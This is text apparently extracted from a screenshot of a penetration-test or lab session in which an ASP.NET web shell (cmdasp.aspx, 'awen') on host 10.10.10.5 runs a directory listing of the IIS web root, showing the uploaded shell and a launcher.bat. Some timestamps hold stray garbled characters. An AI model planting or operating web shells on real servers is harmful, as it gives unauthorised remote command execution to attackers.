 awen asp.net webshell
10.10.10.5/cmdasp.aspx
Volume in drive C has no label.
Volume Serial Number is 8620-71F1
Command: dir c:\inetpub\wwwroot excute
Directory of c:\inetpub\wwwroot
27/09/2020 10:20 §£ <DIR> .
27/09/2020 10:20 §£ <DIR> ..
18/03/2017 02:06 §£ <DIR> aspnet_client
27/09/2020 10:01 §£ 1.442 cmdasp.aspx
17/03/2017 05:37 ££ 689 iisstart.htm
27/09/2020 10:20 §£ 5.242 launcher.bat
17/03/2017 05:37 ££ 184.946 welcome.png
4 File(s) 192.319 bytes
3 Dir(s) 24.606.101.504 bytes free